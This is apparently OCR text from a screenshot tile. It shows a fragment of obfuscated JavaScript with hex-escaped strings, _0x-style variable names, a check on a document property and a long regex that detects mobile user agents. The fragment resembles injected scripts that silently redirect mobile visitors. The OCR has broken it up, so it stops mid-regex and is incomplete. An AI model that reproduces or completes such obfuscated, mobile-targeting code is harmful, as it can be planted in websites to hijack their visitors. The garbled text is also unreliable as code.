
x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x6
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-